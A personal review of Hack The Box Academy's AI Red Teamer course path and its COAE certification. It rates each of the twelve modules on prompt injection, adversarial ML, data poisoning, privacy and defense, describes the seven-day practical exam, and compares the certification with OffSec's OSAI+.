Hack The Box Academy: AI Red Teamer & COAE

HTB Certified Offensive AI Expert (COAE) | Course & Certification Review

Overview

Course & Certification at a Glance

Hack The Box Academy's AI Red Teamer Job Role Path and its associated HTB Certified Offensive AI Expert (COAE) certification together form the most comprehensive machine-learning-focused offensive AI security training package available today. Developed in collaboration with Google and aligned with Google's Secure AI Framework (SAIF), the complete package takes learners from foundational AI/ML concepts through advanced adversarial techniques and validates those skills with a demanding 7-day practical exam. The course spans 12 modules covering the full spectrum of AI attack surfaces: prompt injection, model privacy attacks, adversarial evasion, supply chain risks, and deployment-level vulnerabilities. The COAE exam then puts all of that knowledge to the test in a simulated corporate AI environment, requiring a commercial-grade report as the final deliverable.

Overall, I thought the complete package was excellent. This is the first certification I have taken that incorporates high-level mathematics, and working through the course and then applying it under exam conditions genuinely transformed the way I think in a systematic way. Concepts like gradient descent, norm constraints, and adversarial perturbation theory are not the kind of material you encounter in traditional offensive security certifications, and engaging with them here gave me a fundamentally deeper understanding of how these systems work. My grasp of machine learning and AI is significantly greater than it was going in, at both the academic level (understanding the math and theory behind models) and the operational level (knowing how to exploit and assess real-world AI systems). If you are a security professional looking to develop genuine competency in AI red teaming rather than surface-level familiarity, this is the training and certification I would recommend.

This review covers both the course content in depth (module by module) and the COAE certification exam experience.

Part 1: The Course (AI Red Teamer Path)

Overall Course Review

The course is structured as a deliberate progression. The first three modules lay the groundwork: AI/ML fundamentals, hands-on model development in Python, and an introduction to the AI threat landscape through the OWASP and Google SAIF frameworks. From there, it moves into offensive techniques: prompt injection, LLM output exploitation, data poisoning, application and system-layer attacks, and the three-module evasion trilogy that covers increasingly advanced adversarial mathematics. The path closes with two defensive modules on AI privacy and AI defense, rounding out both sides of the equation.

This path fundamentally changed how I view machine learning systems. The early modules build intuition around how AI works, while the later modules, particularly the evasion trilogy and data attacks, dive deep into the mathematics of adversarial machine learning. Expect to hit walls with the math. I found ChatGPT invaluable for decoding unfamiliar mathematical notation and building the intuition needed to really understand these attacks. The struggle is worth it, by the end you'll understand not just how to break AI systems, but why the attacks work at a fundamental level and how to defend against them.

What sets this path apart is its dual focus on offense and defense. Throughout the modules, attack techniques are paired with mitigations, and the final modules on AI Privacy and AI Defense ensure you can secure the systems you've learned to compromise. The integration of Google's SAIF and OWASP Top 10 frameworks early on provides mental scaffolding that pays dividends as you progress through increasingly technical content.

The path drives home that AI systems are vulnerable at every layer, model, data, application, and system, and that traditional web vulnerabilities like XSS, SQLi, and command injection compound with AI-specific risks in ways that are often overlooked. You'll develop mathematical intuition around norms, gradients, and optimization that's essential for understanding adversarial ML at a fundamental level. While jailbreaks and prompt injection are the entry point that most people think of, data poisoning and evasion attacks are where the deep exploitation happens. You'll also learn that defensive measures like adversarial training, DP-SGD, and guardrails come with real tradeoffs against model utility, there's no free lunch in AI security.

.png)

If you're serious about AI security, this course is the real deal.

Module Reviews

Module 1: Fundamentals of AI

.png)

Created by PandaSt0rm, this foundational module clocks in at around 8 hours across 24 sections of pure theory, no hands-on exercises, no labs, just a deep dive into the concepts that underpin AI systems. It serves as both an approachable introduction and a reference you'll come back to throughout the path. The content spans five major domains:

The module touches on mathematical foundations but doesn't make them the focus. That said, having some background in statistics, linear algebra, and calculus will make the content click faster. If you're coming in cold on the math, expect to do some supplementary reading.

Rated Medium difficulty at Tier 0, I'd say that's spot on. No multivariable calculus or actual coding here, but the topics are certainly more advanced than your typical intro material. Overall an extremely solid survey of AI and machine learning and a wonderful place to start the learning journey.



Module 2: Applications of AI in InfoSec

Created by PandaSt0rm with vautia, this 25-section module spans roughly 8 hours and is where theory meets practice. You'll build a complete AI development environment from scratch using Miniconda for package management and JupyterLab for interactive experimentation, then work through the entire model development lifecycle from raw data to trained classifiers.

The module covers:

The module recommends setting up your own environment rather than using the provided VM for better training performance. A machine with at least 4GB RAM and a reasonably modern multi-core CPU will serve you well here. GPU is optional but helpful.

Rated Medium and costed at Tier 0, I'd say that's spot on. The module guides you through each step in detail without leaving you stranded. What I thoroughly enjoyed was how applicable everything felt, by the end I had working proof-of-concept models for real-world cybersecurity use cases: spam detection, network anomaly detection, and malware classification. That's not just theory, that's something you can actually build on.

Module 3: Introduction to Red Teaming AI

.png)

Created by vautia, this 11-section module runs about 4 hours and shifts gears from building AI systems to breaking them. It's the bridge between the foundational modules and the attack-focused content ahead, giving you the threat landscape overview before diving into specific exploitation techniques.

The module covers three core frameworks:

From there, it breaks down attack surfaces by component:

Prerequisites are the previous two modules (Fundamentals of AI and Applications of AI in InfoSec), which makes sense - you need to understand how these systems work before you can break them.

Rated Medium and costed at Tier I, this is an excellent introduction to secure AI and AI red teaming. What I particularly enjoyed was the early introduction of the Google SAIF and OWASP Top 10 frameworks, having these in the back of your mind as you dive deeper into the technical topics gives you a mental scaffold to hang everything on.



Module 4: Prompt Injection Attacks

Created by vautia, this 12-section module runs about 8 hours and marks your entry into Tier II offensive content. It's a comprehensive deep dive into one of the most prominent attack vectors against large language models: prompt injection.

The module covers four main areas:

You'll start with prompt engineering fundamentals, move through reconnaissance techniques, then work through increasingly sophisticated injection and jailbreak methods. The "Tools of the Trade" section introduces automation and tooling for prompt injection testing.

Prerequisites build on everything prior: Fundamentals of AI, Applications of AI in InfoSec, and Introduction to Red Teaming AI.

Rated Medium and costed at Tier II, I thoroughly enjoyed this module as it introduces the kind of thinking required to perform adversarial AI testing. The different jailbreaking techniques provide a lot of real-world value, and honestly, when people think of AI pentesting, jailbreaks are what they tend to think of first. This module delivers on expectations.



Module 5: LLM Output Attacks

Created by vautia, this 14-section module runs about 8 hours and flips the script from input manipulation to output exploitation. Where prompt injection focuses on what goes into an LLM, this module examines what comes out and how that output can compromise systems.

The module covers traditional web vulnerabilities in an LLM context:

It also covers abuse attacks, the weaponization side of LLMs: hate speech campaigns, misinformation generation, and the detection and mitigation of these attacks. The module wraps up with safeguard case studies and legislative regulation, grounding the technical content in real-world policy.

Prerequisites are notably heavier here, requiring both the AI path modules (Fundamentals, Applications, Intro to Red Teaming, Prompt Injection) plus traditional web security knowledge (XSS, SQL Injection Fundamentals, Command Injections).

Rated Medium and costed at Tier II, this module is highly relevant to real-world work. It introduces the layer of traditional security vulnerabilities and demonstrates how they compound with AI technologies. While not overly technically deep, it continues introducing learners to the attack surface of AI systems and how it's exploited. The combination of classic web vulns with LLM contexts is exactly what you'll encounter in production AI applications. As with other modules in the path, it pairs offensive techniques with their corresponding defenses, reinforcing that red teaming is ultimately about improving security posture, not just finding holes.



Module 6: AI Data Attacks

Created by PandaSt0rm, this 25-section module is estimated at 3 days and marks the first Hard-rated content in the path. Where previous modules focused on prompt-level and output-level attacks, this one goes deeper into the data pipeline itself, targeting the foundation that AI systems are built on.

The module covers several sophisticated attack categories:

The hands-on content is substantial, walking through baseline model creation, attack implementation, and evaluation for each technique. You'll work with logistic regression, CNN architectures, and custom attack tooling.

Prerequisites include the core AI path modules plus strong Python skills and Jupyter Notebook familiarity. HTB highly recommends using your own machine for the practicals rather than the provided VM, as the training workloads benefit from local compute.

Rated Hard and costed at Tier II, I ran into the math like it was a brick wall. Luckily I was able to use ChatGPT to decode the mathematical symbols I didn't know and began developing the mathematical intuition required to really understand and exploit AI systems. The Hard rating is truly justified, this will be the first real roadblock in the course pathway for many learners. If you've been coasting on the Medium modules, expect to slow down here.

Module 7: Attacking AI - Application and System

.png)

Created by vautia, this 14-section module runs about 8 hours and zooms out from model and data attacks to examine the application and system layers of AI deployments. After the math-heavy data attacks module, this returns to Medium difficulty while covering equally critical attack surfaces.

The module covers application and system component vulnerabilities:

A significant portion focuses on the Model Context Protocol (MCP), the AI orchestration protocol introduced in 2024. You'll get a practical introduction to how MCP works, then dive into attacking vulnerable MCP servers and the risks of malicious MCP servers, with mitigations to round it out.

Prerequisites include the AI path modules plus SQL Injection Fundamentals, Command Injections, and Web Attacks.

Rated Medium and costed at Tier II, this module is an excellent blend of classic attack vectors (command injection, SQLi, info disclosure) with modern AI exploitation via MCP. It clearly shows how legacy flaws and AI risks combine, making this a highly valuable and insightful module. A welcome return to Medium and a little less math after the Hard data attacks module.

Module 8: AI Evasion - Foundations

.png)

Created by PandaSt0rm, this 12-section module runs about 8 hours and kicks off the three-module evasion series. It introduces inference-time evasion attacks, techniques that manipulate inputs to bypass classifiers or force targeted misclassifications at prediction time.

The module establishes the evasion threat model:

You'll build and attack a spam filter using the UCI SMS dataset, implementing GoodWords attacks in both white-box and black-box settings. The black-box content covers operating under query limits, including candidate vocabulary construction, adaptive selection strategies, and small-combination testing to minimize detection.

Prerequisites build on the full path so far including the AI Data Attacks module. Strong Python skills and Jupyter Notebook familiarity are mandatory, and HTB highly recommends using your own machine for the practicals.

Rated Medium and costed at Tier II, this is when the course starts getting really into the weeds, readying you for deeper mathematical attacks and adversarial machine learning in the modules ahead. A great module for building intuition around machine learning and how to attack the models themselves, not just the applications around them.



Module 9: AI Evasion - First-Order Attacks

Created by PandaSt0rm, this 23-section module is estimated at 2 days and returns to Hard difficulty. It takes gradient-based adversarial techniques from theory to implementation, exploiting the differentiable structure of neural networks to craft perturbations that force misclassifications.

The module covers the core first-order attack methods:

Each attack includes full implementation, evaluation metrics, and visualization. The module has two skills assessments, reflecting the depth of content.

Prerequisites include all previous AI modules plus basic understanding of neural networks and gradient computation. Strong Python and Jupyter skills are mandatory, and using your own machine is highly recommended. I also highly recommend using ChatGPT to help you understand the mathematical concepts, it's a powerful tool and will help you greatly.

Rated Hard and costed at Tier II, this was another module where I ran into a brick wall with the mathematics. At first much of the content was hieroglyphics to me, however I was eventually able to understand it and it fundamentally began to change the way I view the world and systems. The mathematical intuition gained here is second to none in regards to how machine learning actually works and how it's exploitable. Worth the struggle.



Module 10: AI Evasion - Sparsity Attacks

Created by PandaSt0rm, this 28-section module is estimated at 3 days and is the most technically dense of the evasion trilogy. Where first-order attacks focus on minimizing perturbation magnitude, sparsity attacks flip the constraint: minimize how many features change, not how much they change.

The module covers the mathematical foundations and implementations:

The hands-on content is extensive, covering environment setup, implementing FISTA components, loss gradients, binary search, attack execution, visualizations, and sparsity analysis for both ElasticNet and JSMA approaches.

Prerequisites include all previous AI modules through First-Order Attacks, plus understanding of neural networks, gradient computation, and optimization methods. Own machine highly recommended.

Rated Hard and costed at Tier II, this one is much like the last, very tough on the mathematics. But the intuition gained is transformative, especially around the different norms (L0, L1, L2, L_inf) and how they interact. It also gave insight into how adversarial algorithms are conceived and developed, not just how to use them. You'll leave understanding why these attacks work, not just that they work.



Module 11: AI Privacy

Created by PandaSt0rm, this 21-section module is estimated at 2 days and is notably the first Defensive-focused module in the path. It explores the privacy dimension of AI security, both the attacks that extract sensitive information from trained models and the defenses that protect against them.

The attack side covers Membership Inference Attacks (MIA):

The defense side covers differential privacy approaches:

Prerequisites include all previous AI modules, plus solid PyTorch familiarity and understanding of neural network training and optimization. Own machine is highly recommended over Pwnbox.

Rated Medium and costed at Tier II, I found this module informative in showing how membership inference attacks work and how models can be secured through training methods. Honestly, I thought it could have been rated Hard, the math and algorithms pushed the limits of what I'd consider Medium territory. What I found particularly valuable was seeing the ML training side in more depth, understanding how different training approaches (standard vs DP-SGD vs PATE) produce models with fundamentally different security properties, and the concrete tradeoffs between privacy guarantees and model utility.



Module 12: AI Defense

Created by vautia with PandaSt0rm, this 21-section capstone module is estimated at 2 days and brings everything full circle. After spending the path learning to attack AI systems, you now learn to defend them, understanding both sides of the adversarial equation.

The module covers three main defensive approaches:

LLM Guardrails (application-layer defenses):

Model-level Defenses:

The module also covers advanced prompt injection tactics like priming attacks and how to evade guardrails, giving you both the offensive and defensive perspective.

Prerequisites include the core AI modules plus the evasion modules. Note that running adversarial training and tuning code requires powerful hardware, but it's optional, you can complete the module without running it yourself.

Rated Medium and costed at Tier II, this was a wonderful capstone to the course. It covers advanced techniques while tying everything together and pushing the path over the line from educational to practically useful. This is the module that enables effective AI red teaming against real systems with safeguards in place. What I particularly appreciated was how it equips you not just to attack AI systems and find vulnerabilities, but to secure them and defend against the very attacks you've learned. That dual perspective is what separates a red teamer from just a hacker.

Part 2: The Certification (HTB COAE)

Certification Overview



The HTB Certified Offensive AI Expert (COAE) is Hack The Box's professional-grade certification for AI red teaming, launched on April 2, 2026. It serves as the capstone credential for the AI Red Teamer Job Role Path and is designed to validate a candidate's ability to assess complex AI environments in a real-world setting. This is not a theoretical exercise or a multiple-choice quiz. The COAE requires you to demonstrate that you can actually perform offensive AI assessments under pressure.

The certification was created alongside the AI Red Teamer path, which was developed in collaboration with Google and aligned with Google's Secure AI Framework (SAIF). HTB positions the COAE as a credential that separates the curious from the experts, going far beyond basic prompt injection to cover the full spectrum of AI and ML vulnerabilities. As organizations rush to integrate LLMs and AI into their operations, the gap in specialized AI security talent is growing rapidly, and the COAE is designed to fill that gap.

As HTB puts it: "When you hold the HTB COAE, you are telling the world that you don't just understand the theory of AI security, but that you have the hands-on experience to defend the next generation of technology."

Exam Format & Objectives

Exam Details

The COAE exam places candidates in a simulated corporate environment where they must perform a full-scale AI offensive assessment. The course syllabus spans the following domains, all of which are fair game for the exam:

Successful completion requires submitting a commercial-grade technical report documenting findings, exploitation steps, and recommended mitigations. This mirrors the deliverables expected in professional AI security assessments.

Exam Experience & Tips

I completed the AI Red Teamer course path in mid-January 2026, which gave me a couple of months to review my notes and refine my tooling before the COAE exam launched on April 2nd. That preparation time made a significant difference. When the exam went live on April 2nd, I moved fast with the goal of achieving first blood on the certification. I wrapped the core engagement in about 10 hours of focused work. I left some points on the table, finishing at 85 out of 100 exam points. The certification was officially issued on April 9, 2026. To my knowledge I was first blood on the exam, and among the first people to hold the COAE.

Exam progress after the main push: 85/100 points with most of the 7-day window still available (6 days, 14 hours remaining on the timer).

Platform badge (to my knowledge, first blood; among the first COAE earners on Hack The Box)

Platform badge (to my knowledge, first blood; among the first COAE earners on Hack The Box)The exam maps closely to what is taught in the course. If you have genuinely worked through all 12 modules and understood the material, there should be no surprises in terms of the techniques and concepts tested. The difficulty was about what I expected based on the course content.

Here is the key insight that I want to emphasize: concepts that felt impossibly difficult the first time through the course become recognizable patterns during the exam. Things like gradient descent, norm constraints, saliency maps, and adversarial perturbation techniques were brick walls when I first encountered them in the Hard-rated modules. But during the exam, I was able to quickly recognize what I was looking at and knew exactly what approach to take. The struggle of learning these concepts the first time is what builds the intuition needed to apply them under pressure.

Top Tip: Use Jupyter Notebooks Throughout the Course

My single biggest recommendation for anyone planning to take the COAE: use Jupyter notebooks to solve the course exercises rather than just following along. Build reusable code blocks for every technique you learn.

During the exam, having those notebooks ready was invaluable. When I recognized a pattern, I already had working, tested code on hand to execute quickly. The difference between "I understand this concept" and "I have a working implementation I can adapt in minutes" is the difference between finishing in hours versus days.

Comparisons & Recommendations

HTB COAE vs OffSec OSAI+

The most direct comparison for the HTB COAE is OffSec's AI-300: Advanced AI Red Teaming (OSAI+), which launched around the same time and targets the same emerging discipline. I have not taken the OSAI+ at the time of writing, so this comparison is based on publicly available course descriptions, syllabus details, and exam format information rather than firsthand experience. That said, both certifications validate hands-on offensive AI skills through practical exams rather than multiple-choice tests. Here is how they compare on paper:

| HTB COAE | OffSec OSAI+ | |

|---|---|---|

| Provider | Hack The Box Academy | OffSec |

| Course Level | Job Role Path (12 modules, 230 sections) | 300-level (50-100 hours of content) |

| Developed With | Google (SAIF Framework) | OffSec internal |

| Exam Format | 7-day practical + report | 24-hour proctored practical |

| Exam Style | Full-scale AI offensive assessment in simulated corporate environment | Red team engagement against AI-enabled enterprise environment |

| Key Topics | Adversarial ML (FGSM, DeepFool, JSMA, EAD), data poisoning, prompt injection, evasion math (norms, gradients), AI privacy (MIA, DP-SGD, PATE), AI defense | LLM attacks, multi-agent AI systems, RAG pipelines, embeddings, AI infrastructure, cloud security for AI |

| Math Depth | Heavy (gradient computation, norm constraints, optimization, saliency maps) | Moderate (applied, less theoretical math emphasis) |

| Emphasis | Full AI/ML attack lifecycle: model, data, application, system, and defense | Practical red teaming of production AI infrastructure and agent systems |

| Pricing | $210 standalone exam (2 attempts); ~$490 Silver Annual (full Academy access to required modules + exam voucher) | Starting at $1,749 (course + cert bundle) or $2,749/year (Learn One) |

| Cert Validity | Lifetime (HTB standard) | 3 years (OSAI+) |

Based on the published syllabi, the two certifications have meaningfully different emphasis. The HTB COAE goes deep into the mathematics of adversarial machine learning: you will spend serious time on gradient computation, norm constraints, FGSM, DeepFool, JSMA, and EAD. The course builds genuine mathematical intuition around how and why these attacks work at a fundamental level. It also covers data poisoning, membership inference, and differential privacy in significant depth, and pairs every offensive module with defensive strategies.

From what OffSec has published, the OSAI+ appears to lean more heavily into practical red teaming of modern AI infrastructure: multi-agent systems, RAG pipelines, embeddings, and cloud environments supporting AI deployments. The 24-hour proctored format is classic OffSec, and the course benefits from OffSec's long track record of building practical offensive certifications. I plan to take this one as well and will update this comparison with firsthand impressions when I do.

On paper, the two look complementary rather than competitive. If you want to deeply understand how adversarial ML works at a mathematical level and cover the full attack lifecycle from model to defense, the HTB path and COAE are a strong choice. If you are more focused on red teaming production AI infrastructure (agents, RAG, cloud) with less emphasis on the underlying math, the OffSec OSAI+ may be a better fit. Ideally, pursuing both would give you the theoretical foundation from one and the applied infrastructure skills from the other.

Who Is This For?

The AI Red Teamer path and COAE certification are designed for:

A strong foundation in Python, basic machine learning concepts, and traditional web application security will make the path significantly more approachable. The Hard-rated modules (AI Data Attacks, First-Order Attacks, Sparsity Attacks) require comfort with mathematical notation and optimization concepts, though the course does build toward these progressively.

Final Verdict

The AI Red Teamer path delivers on its promise. At an estimated 19 days of content, it took me about 2 months to complete while balancing other commitments. That time investment was worth every hour. The path takes you from zero AI security knowledge to being capable of performing meaningful offensive assessments against AI systems, while also equipping you to recommend and implement defenses. The collaboration with Google shows in the quality and real-world relevance of the content.

This is not an easy path. The Medium-rated modules are genuinely Medium, and the Hard-rated modules (AI Data Attacks, First-Order Attacks, Sparsity Attacks) will challenge anyone without a strong mathematical background. But that challenge is precisely what makes the learning valuable. You'll emerge with skills that are genuinely rare in the security industry.

Ready to become an AI Red Teamer? Check out the AI Red Teamer path on HTB Academy and the HTB COAE certification page.